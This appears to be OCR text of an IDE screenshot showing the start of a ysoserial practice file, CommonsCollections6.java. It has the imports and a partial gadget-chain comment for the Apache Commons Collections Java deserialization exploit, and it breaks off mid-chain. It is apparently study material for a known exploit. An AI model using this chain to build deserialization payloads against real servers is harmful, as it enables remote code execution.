 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) ysoserial-mast
-master src main java ysoserial practice CommonsCollections6 App
Templates.java CommonsCollections6.java cc.java CommonsCollections3.java pom.xml (ysos
项目
Maven
数据库
通知
3 5 1 3
1 package ysoserial.practice;
2
3 import org.apache.commons.collections4.Transformer;
4 import org.apache.commons.collections4.functors.ChainedTransformer;
5 import org.apache.commons.collections4.functors.ConstantTransformer;
6 import org.apache.commons.collections4.functors.InvokerTransformer;
7 import org.apache.commons.collections4.keyvalue.TiedMapEntry;
8 import org.apache.commons.collections4.map.LazyMap;
9 import ysoserial.payloads.annotation.Authors;
10 import ysoserial.payloads.annotation.Dependencies;
11 import ysoserial.payloads.util.PayloadRunner;
12 import ysoserial.payloads.util.Reflections;
13
14 import java.io.Serializable;
15 import java.lang.reflect.Field;
16 import java.util.HashMap;
17 import java.util.HashSet;
18 import java.util.Map;
19
20 /*
21 Gadget chain:
22 java.io.ObjectInputStream.readObject()
23 java.util.HashSet.readObject()
24 java.util.HashMap.put()
25 java.util.HashMap.hash()
26 org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
27 org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
28 org.apache.commons.collections.map.LazyMap.get()
29 org.apache.commons.collections.functors.ChainedTransformer.